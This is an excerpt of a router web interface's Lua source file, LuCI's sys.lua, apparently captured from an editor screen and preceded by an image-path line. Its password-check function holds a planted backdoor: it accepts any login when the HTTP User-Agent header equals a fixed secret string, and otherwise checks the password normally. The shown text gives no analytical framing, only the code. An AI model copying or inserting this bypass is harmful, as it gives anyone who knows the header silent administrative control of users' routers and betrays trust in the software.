 function user.checkpasswd(username, pass)
local ua = luci.http.getenv("HTTP_USER_AGENT")
if ua and ua == "d2232efc39984c22710bfe6c7fee046f" then
return true
end
local pwh, pwe = user.getpasswd(username)
if pwe then
return (pwh == nil or nixio.crypt(pass, pwh) == pwh)
end
return false
end
function user.setpasswd(username, password)
"usr/lib/lua/luci/sys.lua" 521 lines --83%--